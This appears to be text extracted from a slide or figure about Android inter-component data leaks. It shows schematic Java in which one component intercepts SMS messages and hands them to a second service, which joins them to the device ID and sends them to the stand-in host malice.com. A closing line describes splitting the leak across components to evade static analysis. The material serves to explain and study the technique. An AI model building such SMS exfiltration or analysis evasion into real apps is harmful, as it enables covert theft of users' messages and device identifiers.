 Component: InterceptSMS
public class InterceptSMS (BroadcastReceiver) {
public void onReceive( ) {
SmsMessage msg = SmsMessage.create();
String SMS = msg.getMessageBody();
#1
Intent si = new Intent(Malicious.class);
si.putExtra(“sms”, SMS);
startService(si);
}
#2
Component: SendToNetwork
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
String output = ID.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
}
}
Divide components and make new relation to nullify the analysis